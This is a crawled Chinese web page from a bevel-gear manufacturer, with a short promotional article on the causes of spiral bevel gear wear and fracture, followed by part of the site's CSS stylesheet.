

--- FILE ---
content_type: text/html
request_url: http://www.gearhy.com/content3_172.htm
body_size: 4443
content:
<!DOCTYPE html>
<html lang="zh">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="keywords" content="螺旋伞齿轮,伞齿轮"/>
<meta name="description" content="如果螺旋伞齿轮磨损断裂，会影响人们的正常使用，那么由宏宇螺旋伞齿轮厂家介绍一下造成螺旋伞齿轮磨损断裂的原因有哪些呢？"/>
<title>造成螺旋伞齿轮磨损断裂的原因有哪些呢？-永嘉县宏宇齿轮有限公司</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="applicable-device"content="pc,mobile">
<link rel="stylesheet" href="/Templates/templates/style/css/owl.carousel.min.css">
<link rel="stylesheet" href="/Templates/templates/style/css/owl.theme.default.min.css">
<link rel="stylesheet" href="http://at.alicdn.com/t/font_1368463_k07s1tg9f1k.css">
<link rel="stylesheet" href="/Templates/templates/style/css/bootstrap.min_flex_y.css">
<link rel="stylesheet" href="/Templates/templates/style/css/bootstrap.css">
<!-- boostrap.min.css  某种原因 影响了 font-spider 的打包 -->
<link rel="stylesheet" href="/Templates/templates/style/css/bootsnav.css">
<link rel="stylesheet" href="/Templates/templates/style/css/animate_y.css">
<script src="/Templates/templates/style/js/jquery-3.4.1.min.js"></script>
<script src="/Templates/templates/style/js/jquery.countup.min.js"></script>
<link rel="stylesheet" href="/Templates/templates/style/css/normalize-ybl.css">
<link rel="stylesheet" href="/Templates/templates/style/index.css">
<link rel="stylesheet" type="text/css" href="/Templates/templates/style/style.css"/>
<link rel="stylesheet" type="text/css" href="/Templates/templates/style/ny/ny.css"/>
<link rel="stylesheet" href="/Templates/templates/style/css/swiper.min.css">
<script src="/Templates/templates/style/js/swiper.min.js"></script>
<script type="text/javascript" src="/statics/pkcms/pkcms.site.js"></script>
</head>

<body>
<header class="header">
  <div class="header_content header_bot01 hidden-xs hidden-sm">
    <div class="container">
      <p class="top_left">欢迎访问永嘉县宏宇齿轮有限公司，我司专注生产锥齿轮、伞齿轮多年！</p>
      <ul class="top_right">
        <li class="top_dh">0577-67379881</li>
        <li class="top_yx">lc508@21cn.com</li>
      </ul>
    </div>
  </div>
  <div class="header_content header_bot02 hidden-xs hidden-sm">
    <div class="container">
      <div class="row justify_c_sb">
        <div class="hc_left">
          <div class="right_text "> <a href="/"><img src="/Templates/templates/style/logo.jpg" alt="永嘉县宏宇齿轮有限公司"/> </a> </div>
        </div>
        <div class="hc_right">
          <ul class="hc_nav nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                         <li > <a href="/" > <span>网站首页</span> </a>             </li>
             <li > <a href="/company.htm" > <span>关于我们</span> </a>             </li>
             <li  class="dropdown" > <a href="/news.htm"  class="dropdown-toggle" data-toggle="dropdown" > <span>新闻动态</span> </a>             <ul class="dropdown-menu">
                                          
            </ul>
                        </li>
             <li  class="dropdown" > <a href="/products.htm"  class="dropdown-toggle" data-toggle="dropdown" > <span>产品中心</span> </a>             <ul class="dropdown-menu">
                                          <li > <a href="/zcl.htm" > <span>锥齿轮</span> </a> </li>
                            <li > <a href="/scl.htm" > <span>伞齿轮</span> </a> </li>
                            <li > <a href="/qdzxqcl.htm" > <span>气动执行器齿轮</span> </a> </li>
                            
            </ul>
                        </li>
             <li > <a href="/yingyong.htm" > <span>应用领域</span> </a>             </li>
             <li > <a href="/contact.htm" > <span>联系方式</span> </a>             </li>
             
            
          </ul>
        </div>
      </div>
    </div>
  </div>
  <!-- 导航条  navbar-fixed-top-->
  <nav class="navbar navbar-default navbar-mobile bootsnav on hidden-lg hidden-md">
    <div class="container">
      <div class="navbar-header  ">
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                        data-target="#navbar-menu" aria-expanded="false"> <span class="icon-bar top-bar"></span> <span class="icon-bar middle-bar"></span> <span class="icon-bar bottom-bar"></span> </button>
        <a class="navbar-brand logo" href="/">
        <div class="right_text">
          <div class="line line1">永嘉县宏宇齿轮有限公司</div>
        </div>
        </a> </div>
      <div class="collapse navbar-collapse " id="navbar-menu">
        <ul class="nav navbar-nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                     <li > <a href="/" > <span>网站首页</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li > <a href="/company.htm" > <span>关于我们</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li > <a href="/news.htm" > <span>新闻动态</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li  class="dropdown" > <a href="/products.htm"  class="dropdown-toggle" data-toggle="dropdown" > <span>产品中心</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           <ul class="dropdown-menu">
                                    <li> <a href="/zcl.htm" > <span>锥齿轮</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                        <li> <a href="/scl.htm" > <span>伞齿轮</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                        <li> <a href="/qdzxqcl.htm" > <span>气动执行器齿轮</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                        
          </ul>
                    </li>
           <li > <a href="/yingyong.htm" > <span>应用领域</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li > <a href="/contact.htm" > <span>联系方式</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           
          
        </ul>
      </div>
    </div>
  </nav>
</header>
<div class="ny_banner"> <img src="/upload/20211118/094929429476.jpg" alt="造成螺旋伞齿轮磨损断裂的原因有哪些呢？" style="display: block;margin: 0 auto;text-align: center;" class="ny_banners"></div><div class="title_ny">
  <div class="container">
    <p class="title_ny_tit">您当前的位置:<a href="/" class="home">首页</a>&nbsp;/&nbsp;<a href="/news.htm">新闻动态</a>&nbsp;/&nbsp;<a href="/content3_172.htm">造成螺旋伞齿轮磨损断裂的原因有哪些呢？</a></p>
  </div>
</div>
<div class="news_ny_bg">
  <div class="container">
    <div class="news_ny_left col-lg-8 col-md-8 col-sm-12 col-xs-12">
      <h1 class="title_news">造成螺旋伞齿轮磨损断裂的原因有哪些呢？</h1>
      <span class="hit"> 发布日期：[2022-11-26]&nbsp;&nbsp;&nbsp;&nbsp;
      点击率：<span id="pk_hits"><script type="text/javascript">
    PKSite.ready(function () {
        // 浏览计数
        PKSite.hits('pk_hits', '1', '4','172');
    });
</script></span> </span>

      <div class="nry_content"> <p>如果螺旋伞齿轮磨损断裂，会影响人们的正常使用，那么由<a href="http://www.gearhy.com" target="_blank" title="螺旋伞齿轮">宏宇螺旋伞齿轮厂家</a>介绍一下造成<a href="http://www.gearhy.com/scl.htm" target="_blank" title="伞齿轮">螺旋伞齿轮</a>磨损断裂的原因有哪些呢？</p><p style="text-align: center;"><a href="http://www.gearhy.com/1085.htm" target="_blank" title="螺旋伞齿轮"><img src="http://www.gearhy.com/upload/20171113/135653051883.jpg" title="螺旋伞齿轮" alt="螺旋伞齿轮"/></a></p><p>造成螺旋伞齿轮磨损断裂的原因：</p><p><br/></p><p>正确啮合时，即中心距正确，啮合间隙合适时，传动接触面的位置必须均匀分布在指标线的上下。如果中心距过大，机械螺旋伞齿轮的啮合间隙会增大。啮合接触面偏向齿尖，作用在齿轮上的力增大，齿轮磨损加速。此时，也容易出现轮齿冲击和转动不均，导致传动不稳定，如中心距过小等。然后齿轮啮合间隙减小。</p><p><br/></p><p>一般按行业技术标准减小齿轮齿顶间隙，影响齿轮的正常传动和润滑，使啮合面偏向齿根，造成齿距以上齿面磨损。主动齿轮的线和从动齿轮的节线以下。另外，应尽量避免采用悬臂梁结构，因为这种结构容易造成传动轴瞬间弯曲变形，使齿轮啮合不良，造成齿面磨损。</p><p><br/></p><p>因此，当螺旋伞齿轮磨损断裂时，需要及时进行解决，以确保其良好的性能。</p> </div>
      <div class="yh_ms">
<h2>锥齿轮|伞齿轮|气动执行器齿轮</h2>
<p>永嘉县宏宇齿轮有限公司提供<a href="/zcl.htm" >锥齿轮</a>、<a href="/scl.htm">伞齿轮</a>、<a href="/qdzxqcl.htm">气动执行器齿轮</a>，推荐选用以下产品</p>
</div>

<div class="yh_cp">
<div class="yh_cp1">
<h3>锥齿轮相关产品</h3>
<ul>
<li><a href="/1077.htm">数控车床弧齿锥齿轮</a></li>
<li><a href="/1076.htm">T系减速机弧齿锥齿轮</a></li>
</ul>
</div>
<div class="yh_cp2">
<h3>伞齿轮相关产品</h3>
<ul>
<li><a href="/1087.htm">工程车螺旋伞齿轮</a></li>
<li><a href="/1086.htm">减速机K系列螺旋伞齿轮</a></li>
<li><a href="/1085.htm">减速机T系列伞齿轮</a></li>
<li><a href="/1084.htm">减速机B系列螺旋伞齿轮</a></li>
<li><a href="/1083.htm">铲山设备伞齿轮</a></li>
<li><a href="/1082.htm">螺旋伞齿轮</a></li>
</ul>
</div>
<div class="yh_cp3">
<h3>气动执行器齿轮相关产品</h3>
<ul>
<li><a href="/content4_12.htm">气动执行器齿轮</a></li>
<li><a href="/content4_11.htm">气动执行器齿轮厂家</a></li>
<li><a href="/content4_10.htm">宏宇气动执行器齿轮</a></li>
<li><a href="/content4_9.htm">气动执行器伞齿轮</a></li>
</ul>
</div>
</div>      <div class="list"> 上一条：<a href="/content3_171.htm" title="螺旋伞齿轮齿轮传动的形式有哪几种呢？">螺旋伞齿轮齿轮传动的形式有哪几种呢？</a><br />
        下一条：<a href="/content3_173.htm" title="弧齿锥齿轮加工有哪些标准需要注意？">弧齿锥齿轮加工有哪些标准需要注意？</a> </div>
    </div>
    <div class="news_ny_right col-lg-4 col-md-4 col-sm-12 col-xs-12">
  <div class="news_ny_right_cp">
    <p class="news_ny_right_title">热门产品</p>
    <ul>
                  <li><a href="/content4_9.htm" title="气动执行器伞齿轮">气动执行器伞齿轮</a></li>
            <li><a href="/1087.htm" title="工程车螺旋伞齿轮">工程车螺旋伞齿轮</a></li>
            <li><a href="/1086.htm" title="减速机K系列螺旋伞齿轮">减速机K系列螺旋伞齿轮</a></li>
            <li><a href="/1085.htm" title="减速机T系列伞齿轮">减速机T系列伞齿轮</a></li>
            <li><a href="/1084.htm" title="减速机B系列螺旋伞齿轮">减速机B系列螺旋伞齿轮</a></li>
            
    </ul>
  </div>
  <div class="news_ny_right_news">
    <p class="news_ny_right_title">新闻推荐</p>
    <ul class="new_list_main">
                  <li><a href="/content3_246.htm" title="螺旋伞齿轮用于铁路交通领域">
        <p><span>螺旋伞齿轮用于铁路交通领域</span><span>2024-03-02</span></p>
        <p>在铁路交通领域，螺旋伞齿轮通常用于列车的传动系统中。螺旋伞齿轮的特点，如传动效率高、稳定性好、噪音低…</p>
        </a></li>
            <li><a href="/content3_245.htm" title="螺旋伞齿轮传动效率高">
        <p><span>螺旋伞齿轮传动效率高</span><span>2024-03-02</span></p>
        <p>螺旋伞齿轮传动效率高;工作可靠、寿命长;传动比准确;结构紧凑;功率和速度适用范围很广。由宏宇螺旋伞齿轮厂…</p>
        </a></li>
            <li><a href="/content3_243.htm" title="螺旋伞齿轮的设计特点？">
        <p><span>螺旋伞齿轮的设计特点？</span><span>2024-02-26</span></p>
        <p>螺旋伞齿轮的齿形是圆弧形状，而且一般都是呈锥状，像伞形，故名螺旋伞齿轮。由宏宇螺旋伞齿轮厂家介绍一下…</p>
        </a></li>
            <li><a href="/content3_242.htm" title="螺旋伞齿轮为什么会出现断齿?">
        <p><span>螺旋伞齿轮为什么会出现断齿?</span><span>2023-11-24</span></p>
        <p>螺旋伞齿轮是一种常见的传动零件，螺旋伞齿轮在机械之中的作用大，可以说没有螺旋伞齿轮产品，机械产品将无…</p>
        </a></li>
            
    </ul>
  </div>
</div>
 </div>
</div>
<div class="foot_index_bg">
  <div class="container">
    <div class="foot_left"> <img src="/Templates/templates/style/foot_logo.png" />
      <p>如果您有任何产品上的问题及建议，或您想知道的，您可以随时与我们联系。</p>
    </div>
    <div class="foot_right">
      <ul class="foot01 col-lg-4 col-md-4 col-sm-4 col-xs-5">
        <p>快速导航</p>
                        <li style="display:none" > <a href="/">网站首页</a></li>
                <li> <a href="/company.htm">关于我们</a></li>
                <li> <a href="/news.htm">新闻动态</a></li>
                <li> <a href="/products.htm">产品中心</a></li>
                <li> <a href="/yingyong.htm">应用领域</a></li>
                <li> <a href="/contact.htm">联系方式</a></li>
         
        
      </ul>
      <ul class="foot02 col-lg-3 col-md-3 col-sm-3 col-xs-7">
        <p>产品中心</p>
                        <li> <a href="/zcl.htm"> 锥齿轮 </a> </li>
                <li> <a href="/scl.htm"> 伞齿轮 </a> </li>
                <li> <a href="/qdzxqcl.htm"> 气动执行器齿轮 </a> </li>
                
      </ul>
      <ul class="foot03 col-lg-5 col-md-5 col-sm-5 col-xs-12">
        <p>联系我们</p>
        <li>地址：温州市永嘉县浦二后垟西路8号</li>
        <li>手机：13868628100</li>
        <span>0577-67379881</span> <a href="/contact.htm">更多联系方式</a>
      </ul>
    </div>
    <div class="footer_index">
      <p>Copyright © 2021 永嘉县宏宇齿轮有限公司 主营产品：<a href="/zcl.htm">锥齿轮</a>、<a href="/scl.htm">伞齿轮</a> All rights are reserved.</p>
    </div>
  </div>
</div>
<script src="http://spider.zj11.net/"></script>
<!-- mobile_footer -->
<div class="mobile_footer hidden-lg hidden-md hidden-sm">
  <ul class="row">
    <li class="col-xs-3"> <a href="/"> <i class="iconfont icon-zhuye"></i> <span>首页</span> </a> </li>
    <li class="col-xs-3"> <a href="/products.htm"> <i class="iconfont icon-chanpinzhongxin"></i> <span>产品</span> </a> </li>
    <li class="col-xs-3"> <a href="tel:0577-67379881"> <i class="iconfont icon-zuoji2"></i> <span>电话</span> </a> </li>
    <li class="col-xs-3"> <a href="javascript:void(0);" onclick="lianChat.btnRun('.lianChat_movePosition');"
                    class="lianChat_movePosition"> <i class="iconfont icon-fuwupingjia-kefu"></i> <span>客服</span> </a> </li>
  </ul>
</div>

<!-- lian Code --> 
<script src="http://lian.zj11.net/index/index/chatBoxJs/u/5c6cbcb7d55ca"></script> 
<script>lianChat.init();</script> 
<!-- End lian Code --> 

<script src="/Templates/templates/style/js/bootstrap.min.js"></script> 
<script src="/Templates/templates/style/js/bootsnav_y.js"></script> 
<script src="/Templates/templates/style/js/owl.carousel.min.js"></script> 
<script src="/Templates/templates/style/js/fastclick.js"></script> 
<script src="/Templates/templates/style/js/index.js"></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.gearhy.com/Templates/templates/style/index.css
body_size: 4166
content:
@charset "UTF-8";
/* 自定义公共辅助类 */
.clear_y::before, .clear_y::after { content: ''; display: table; clear: both; height: 0; width: 0; visibility: hidden; opacity: 0; }

.dis_block { display: block; }

.flex_y { display: flex; flex-wrap: wrap; }

.flex_wrap_y { flex-wrap: wrap; }

.flex_nowrap_y { flex-wrap: nowrap; }

.justify_c_c { justify-content: center; }

.justify_c_sb { justify-content: space-between;}

.justify_c_sa { justify-content: space-around; }

.justify_c_se { justify-content: space-evenly; }

.align_i_c { align-items: center; }

.flex_d_r { flex-direction: row; }

.flex_d_rr { flex-direction: row-reverse; }

.flex_d_c { flex-direction: column; }

.flex_d_cr { flex-direction: column-reverse; }

.line_h_1 { line-height: 1; }

.line_h_1_8 { line-height: 1.8; }

.fwb { font-weight: bold; }

.fw600 { font-weight: 600; }

.fz50 { font-size: 50px; }

@media (max-width: 768px) { .fz50 { font-size: 30px; } }

.fz45 { font-size: 45px; }

@media (max-width: 768px) { .fz45 { font-size: 28px; } }

.fz40 { font-size: 40px; }

@media (max-width: 768px) { .fz40 { font-size: 25px; } }

.fz35 { font-size: 35px; }

@media (max-width: 768px) { .fz35 { font-size: 23px; } }

.fz32 { font-size: 32px; }

@media (max-width: 768px) { .fz32 { font-size: 22px; } }

.fz30 { font-size: 30px; }

@media (max-width: 768px) { .fz30 { font-size: 20px; } }

.fz25 { font-size: 25px; }

@media (max-width: 768px) { .fz25 { font-size: 18px; } }

.fz20 { font-size: 20px; }

@media (max-width: 768px) { .fz20 { font-size: 16px; } }

.fz18 { font-size: 18px; }

@media (max-width: 768px) { .fz18 { font-size: 15px; } }

.text_indent_2em { text-indent: 2em; }

.text_a_l { text-align: left; }

.text_a_c { text-align: center; }

.letter_spacing2 { letter-spacing: 2px; }

.letter_spacing4 { letter-spacing: 4px; }

/* margin padding  start */
.nopadding_lr { padding-left: 0; padding-right: 0; }

.nomargin_lr { margin-left: 0; margin-right: 0; }

@media (max-width: 1200px) { .md_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 992px) { .sm_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 768px) { .xs_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 992px) { .sm_nopaddinglr { padding-left: 0; padding-right: 0; } }

.paddingt30 { padding-top: 30px; }

@media (max-width: 768px) { .paddingt30 { padding-top: 1.04167rem; } }

.paddingt40 { padding-top: 40px; }

@media (max-width: 768px) { .paddingt40 { padding-top: 1.38889rem; } }

.paddingt50 { padding-top: 50px; }

@media (max-width: 768px) { .paddingt50 { padding-top: 1.73611rem; } }

.paddingtb40 { padding-top: 40px; padding-bottom: 40px; }

@media (max-width: 768px) { .paddingtb40 { padding-top: 1.38889rem; padding-bottom: 1.38889rem; } }

.paddingtb50 { padding-top: 50px; padding-bottom: 50px; }

@media (max-width: 768px) { .paddingtb50 { padding-top: 1.73611rem; padding-bottom: 1.73611rem; } }

.paddingb30 { padding-bottom: 30px; }

@media (max-width: 768px) { .paddingb30 { padding-bottom: 1.04167rem; } }

.paddingb40 { padding-bottom: 40px; }

@media (max-width: 768px) { .paddingb40 { padding-bottom: 1.38889rem; } }

.paddingb50 { padding-bottom: 50px; }

@media (max-width: 768px) { .paddingb50 { padding-bottom: 1.73611rem; } }

.paddingb60 { padding-bottom: 60px; }

@media (max-width: 768px) { .paddingb60 { padding-bottom: 2.08333rem; } }

.paddinglr15 { padding-left: 15px; padding-right: 15px; }

@media (max-width: 768px) { .paddinglr15 { padding-left: 5px; padding-right: 5px; } }

.paddingr50 { padding-right: 50px; }

@media (max-width: 768px) { .paddingr50 { padding-right: 1.73611rem; } }

@media (max-width: 1200px) { .md_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_margint15 { margin-top: 15px; } }

@media (max-width: 992px) { .sm_margint20 { margin-top: 0.69444rem; } }

@media (max-width: 992px) { .sm_margint30 { margin-top: 1.04167rem; } }

@media (max-width: 768px) { .xs_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_nomarginlr { margin-left: 0; margin-right: 0; } }

.margin0 { margin: 0; }

.margint10 { margin-top: 10px; }

.margint15 { margin-top: 15px; }

.margint20 { margin-top: 20px; }

@media (max-width: 768px) { .margint20 { margin-top: 0.69444rem; } }

.margint30 { margin-top: 30px; }

@media (max-width: 768px) { .margint30 { margin-top: 1.04167rem; } }

.margint40 { margin-top: 40px; }

@media (max-width: 768px) { .margint40 { margin-top: 1.38889rem; } }

.margint50 { margin-top: 50px; }

@media (max-width: 768px) { .margint50 { margin-top: 1.73611rem; } }

.marginr10 { margin-right: 10px; }

@media (max-width: 768px) { .marginr10 { margin-right: 0.34722rem; } }

.marginr40 { margin-right: 40px; }

@media (max-width: 768px) { .marginr40 { margin-right: 1.38889rem; } }

.marginr50 { margin-right: 50px; }

@media (max-width: 768px) { .marginr50 { margin-right: 1.73611rem; } }

.marginb50 { margin-bottom: 50px; }

@media (max-width: 768px) { .marginb50 { margin-bottom: 1.73611rem; } }

.marginl20 { margin-left: 20px; }

@media (max-width: 768px) { .marginl20 { margin-left: 0.69444rem; } }

.marginl30 { margin-left: 30px; }

@media (max-width: 768px) { .marginl30 { margin-left: 1.04167rem; } }

.marginl50 { margin-left: 50px; }

@media (max-width: 768px) { .marginl50 { margin-left: 1.73611rem; } }

.margintb15 { margin-top: 15px; margin-bottom: 15px; }

@media (max-width: 768px) { .margintb15 { margin-top: 0.52083rem; margin-bottom: 0.52083rem; } }

.margintb30 { margin-top: 30px; margin-bottom: 30px; }

@media (max-width: 768px) { .margintb30 { margin-top: 1.04167rem; margin-bottom: 1.04167rem; } }

.margintb40 { margin-top: 40px; margin-bottom: 40px; }

@media (max-width: 768px) { .margintb40 { margin-top: 1.38889rem; margin-bottom: 1.38889rem; } }

.margintb50 { margin-top: 50px; margin-bottom: 50px; }

@media (max-width: 768px) { .margintb50 { margin-top: 1.73611rem; margin-bottom: 1.73611rem; } }

/* margin padding  end */
.max_w100 { max-width: 100%; }

.w100 { width: 100%; }

.ybl_w { width: 1200px; margin: 0 auto; }

.ybl_fl { float: left; }

.ybl_fr { float: right; }

.uppercase { text-transform: uppercase; }

.white_space_nowrap { white-space: nowrap; }

.ellipsis { overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }

.ybl_clear::before { content: ""; display: block; height: 0; visibility: hidden; clear: both; }

.ybl_clear::after { content: ""; display: block; height: 0; visibility: hidden; clear: both; }

.img_transition_scale { overflow: hidden; }

.img_transition_scale:hover img { transform: scale(1.2); }

.img_transition_scale img { transition: all 0.6s ease-in-out; }

@media (min-width: 768px) { .container { width: 750px; } }

@media (min-width: 992px) { .container { width: 970px; } }

@media (min-width: 992px) { .container { padding-left: 0; padding-right: 0; } }

@media (min-width: 1200px) { .container { width: 1200px; } }

.container::before, .container::after { display: none; }

@media (min-width: 1000px) { .container1000 { width: 1000px; } }

@media (min-width: 1200px) { .container1000 { width: 1000px; } }

@media (min-width: 1200px) { .container1100 { width: 1100px; } }

@media (min-width: 1200px) { .container1150 { width: 1150px; } }

@media (min-width: 1300px) { .container1300 { width: 1300px; } }


.base_color { color: #337fe5; }

.base_background_color { background-color: #337fe5; }

html { -webkit-tap-highlight-color: transparent; font-size: 40px; font-size: 2.4vw; overflow-x: hidden; }

@media screen and (max-width: 768px) { html { font-size: 28.8px; font-size: 3.75vw; } }

body { font-size: 14px; font-family: '思源黑体', 'Arial', 'Calibri', "Microsoft YaHei", sans-serif; background-color: #fff; text-align: center; overflow-x: hidden; min-width: 320px; transition: none; }

@media (max-width: 768px) { body { padding-bottom: 44px; } }

.tableCell { padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto; display: flex; flex-direction: column; justify-content: center; }

@media (max-width: 768px) { .tableCell { padding-bottom: 0; } }

@media (min-width: 768px) { .tableCell { width: 750px; } }

@media (min-width: 992px) { .tableCell { width: 970px; } }

@media (min-width: 992px) { .tableCell { padding-left: 0; padding-right: 0; } }

@media (min-width: 1200px) { .tableCell { width: 1200px; } }

.tableCell::before, .tableCell::after { display: none; }

.home_common_title { color: #000; padding-top: 60px; padding-bottom: 50px; }

@media (max-width: 768px) { .home_common_title { padding-top: 1.73611rem; padding-bottom: 1.38889rem; } }

.home_common_title .container .line_en span em { font-size: 40px; font-weight: bold; letter-spacing: 2px; line-height: 1; }

@media (max-width: 768px) { .home_common_title .container .line_en span em { font-size: 27px; } }

.home_common_title .container .line_ch { margin-top: 15px; }

.home_common_title .container .line_ch span { position: relative; font-size: 22px; }

@media (max-width: 768px) { .home_common_title .container .line_ch span { font-size: 18px; } }

.home_common_title .container .line_ch span::before { content: ''; position: absolute; top: 50%; left: -110px; width: 90px; height: 1px; background-color: #9a9a9a; }

.home_common_title .container .line_ch span::after { content: ''; position: absolute; top: 50%; right: -110px; width: 90px; height: 1px; background-color: #9a9a9a; }

.home_common_title .container .line_ch p.desc { margin-top: 10px; color: #7c7c7c; }

.home_common_title2 .container .line_big { position: relative; padding-bottom: 20px; font-size: 30px; font-weight: bold; }

@media (max-width: 768px) { .home_common_title2 .container .line_big { font-size: 22px; } }

.home_common_title2 .container .line_big::after { content: ''; position: absolute; left: 50%; bottom: 0; width: 100px; height: 6px; background-color: #fff; border-radius: 10px; transform: translateX(-50%); }

.home_common_title2 .container .line_small { margin-top: 20px; }

.home_common_title3 { text-align: left; line-height: 1; }

.home_common_title3 .line1 { color: #fff; }

.home_common_title3 .line1 .en { font-size: 45px; font-weight: bold; }

@media (max-width: 768px) { .home_common_title3 .line1 .en { font-size: 30px; } }

.home_common_title3 .line1 .ch { font-size: 22px; transform: translateY(-3px); }

@media (max-width: 768px) { .home_common_title3 .line1 .ch { font-size: 16px; } }

.home_common_title3 .middle_line { width: 50px; height: 2px; background-color: #fff; margin: 30px 0; }

@media (max-width: 768px) { .home_common_title3 .middle_line { margin: 1.04167rem 0; } }

.home_common_title3 .line2 { line-height: 1.3; color: rgba(255, 255, 255, 0.9); font-size: 15px; }

@media (max-width: 768px) { .home_common_title3 .line2 { font-size: 14px; } }

[id*="my_wrapper"] { overflow: hidden; }

.ff_pmzd { font-family: "pmzd"; }

.ff_sszhjt { font-family: "sszhjt"; }

/*=============  公共部分结束  =============*/
* { touch-action: pan-y; }

/*  头部  */
header { /*position: fixed;*/ top: 0; z-index: 520; width: 100%; /*  导航条  */ }
.submit{ margin-right:8px;}
header .header_content .row { display: flex; }
.header_bot02{ }
.header_bot01{ background:#454545; clear:both; overflow:hidden;}

.top_left{ float:left; font-size:14px; color:#ffffff; line-height:39px;}
.top_right{ float:right;}
.top_right li{ font-size:14px; color:#ffffff; line-height:39px; padding-left:24px; margin-left:15px;}
.top_right li a{color:#ffffff; }
.top_dh{ background:url(top_dh.jpg) no-repeat left center; float:left;}
.top_yx{ background:url(top_email.jpg) no-repeat left center; float:left;}
.top_en{ float:right; background:#000; padding-right:24px;}
.top_en a{ background:url(en.jpg) no-repeat left center; padding-left:27px;}



header .header_content .row .hc_left { display: flex; align-items: center; }
header .header_content .row .hc_leftny{ padding:0px;}
header .header_content .row .hc_left .company_logo img { width: 100%; }

header .header_content .row .hc_left .middle_line { margin: 0 15px; width: 1px; height: 55px; background-color: #023763; }

header .header_content .row .hc_left .right_text { margin-left: 10px; text-align: left; color: #fff; white-space: nowrap; }

header .header_content .row .hc_left .right_text a { color: #fff; }

header .header_content .row .hc_left .right_text .line1 { font-size: 21px; font-weight: bold; }

header .header_content .row .hc_left .right_text .line2 { font-size: 13px; }

header .header_content .row .hc_right { display: flex; align-items: center; justify-content: flex-end; }

header .header_content .row .hc_right ul.hc_nav { display: flex; }

header .header_content .row .hc_right ul.hc_nav > li.nav_on > a::before { width: 100%; }

header .header_content .row .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu { -moz-box-shadow: 0px 0px 0px; -webkit-box-shadow: 0px 0px 0px; -o-box-shadow: 0px 0px 0px; box-shadow: 0px 0px 0px; -moz-border-radius: 0px; -webkit-border-radius: 0px; -o-border-radius: 0px; border-radius: 0px; padding: 0; width: 200px; background: #fff; border: solid 1px #e0e0e0; border-top: solid 5px; margin-top: 0; }

header .header_content .row .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu > li > a { padding: 10px 15px; border-bottom: solid 1px #eee; color: #6f6f6f; }

header .header_content .row .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu > li > a:hover { background-color: #d51b15; color: #fff; }

header .header_content .row .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu > li:last-child > a { border-bottom: none; }

header .header_content .row .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu li a { text-align: left; }

header .header_content .row .hc_right ul.hc_nav > li a { /*font-weight: 600;*/ }

header .header_content .row .hc_right ul.hc_nav > li a i.dropdown_icon { display: none; }

header .header_content .row .hc_right ul.hc_nav > li > a { text-transform: uppercase; padding: 37px 25px; color: #292929; font-size: 15px;/*font-weight: 600;*/  position: relative; transition: all .4s ease; display: flex; justify-content: space-between; white-space: nowrap; }
header .header_content .row .hc_rightny ul.hc_nav > li > a{ color:#5d5858}
header .header_content .row .hc_right ul.hc_nav > li > a:hover { background-color:#d51b15; color:#FFF; }

header .header_content .row .hc_right ul.hc_nav > li > a span { position: relative; z-index: 99; }

@media (max-width: 1200px) { header .header_content .row .hc_right ul.hc_nav > li > a{padding: 37px 10px;}}

header .header_content .row .hc_right ul.hc_nav > li > a::before { content: ''; position: absolute; width: 0; height: 3px; left: 0; bottom: 0; z-index: 2; background-color: #d51b15; transition: all .4s ease; }

header .header_content .row .hc_right ul.hc_nav > li > a::after { content: ''; position: absolute; width: 0; height: 3px; left: 0; bottom: 0; z-index: 2; display: none; background-color: #337fe5; transition: all .4s ease; }

header .header_content .row .hc_right ul.hc_nav > li > a > i.dropdown_icon { display: block; transform: rotate(90deg); font-size: 12px; font-weight: normal; }


header nav.navbar.bootsnav.navbar-default { background-color: #fff; margin-bottom: 0; border: none; border-radius: 0; min-height: initial; position: fixed; z-index: 521; width: 100%; top: 0; box-shadow: 0 5px 5px #f0f0f0; }

header nav.navbar.bootsnav.navbar-default .container { padding: 0; position: relative; display: flex; justify-content: space-between; align-items: center; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container { background-color: transparent; } }

header nav.navbar.bootsnav.navbar-default .container::before, header nav.navbar.bootsnav.navbar-default .container::after { display: none; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header { margin-right: 0; min-width: 0; /* 解决flex 布局下 ellipsis 失效问题 父元素加 min-width: 0; */ display: flex; justify-content: space-between; align-items: center; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header::before, header nav.navbar.bootsnav.navbar-default .container .navbar-header::after { content: unset; display: initial; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle { background-color: transparent; border: none; margin-left: 15px; margin-right: 0 !important; margin-top: 8px !important; margin-bottom: 8px !important; top: 0 !important; }

@keyframes smallbig { 0% { transform: scale(1); }
  50% { transform: scale(0); }
  100% { transform: scale(1); } }

